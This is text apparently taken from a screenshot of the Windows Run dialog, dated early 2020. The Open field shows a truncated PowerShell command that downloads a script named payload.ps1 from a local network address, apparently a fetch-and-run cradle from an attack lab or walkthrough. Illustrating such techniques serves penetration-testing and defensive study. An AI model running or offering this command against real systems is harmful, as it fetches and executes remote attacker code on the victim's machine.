 Run
Type the name of a program, folder, document, or Internet
resource, and Windows will open it for you.
Open:
nt).DownloadString('http://192.168.1.23/payload.ps1');"
OK
Cancel
Browse...
Type here to search
10:25 PM
1/2/2020